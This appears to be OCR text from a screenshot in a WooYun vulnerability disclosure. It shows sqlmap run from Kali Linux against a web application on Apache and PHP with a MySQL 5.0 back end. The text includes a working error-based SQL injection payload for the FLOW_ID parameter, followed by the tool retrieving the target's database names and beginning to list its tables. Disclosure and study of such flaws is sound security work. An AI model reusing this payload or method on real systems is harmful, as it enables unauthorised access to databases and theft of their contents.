 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: FLOW_ID=11%bf' AND (SELECT 7735 FROM(SELECT COUNT(*),CONCAT(0x7161686b71
,(SELECT (CASE WHEN (7735=7735) THEN 1 ELSE 0 END)),0x7164656671,FLOOR(RAND(0)*2))x FR
OM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- Pewq
---
[13:54:28] [WARNING] changes made by tampering scripts are not included in shown paylo
ad content(s)
[13:54:28] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.2.17
back-end DBMS: MySQL 5.0
[13:54:28] [INFO] fetching database names
[13:54:28] [WARNING] reflective value(s) found and filtering out
[13:54:32] [INFO] the SQL query used returns 8 entries
[13:54:32] [INFO] retrieved: information_schema
[13:54:32] [INFO] retrieved: BUS
[13:54:32] [INFO] retrieved: TD_OA
[13:54:32] [INFO] retrieved: TRAIN
[13:54:32] [INFO] retrieved: crscell
[13:54:32] [INFO] retrieved: mysql
[13:54:32] [INFO] retrieved: performance_schema
[13:54:32] [INFO] retrieved: web
[13:54:32] [INFO] fetching tables for databases: 'BUS, TD_OA, TRAIN, crscell, informat
ion_schema, mysql, performance_schema, web'
[13:54:33] [INFO] the SQL query used returns 786 entries
[13:54:36] [INFO] retrieved: information_schema
[13:54:36] [INFO] retrieved: CHARACTER_SETS
KALI LINUX™
www.wooyun.org
"the quieter you become, the more you are able to hear"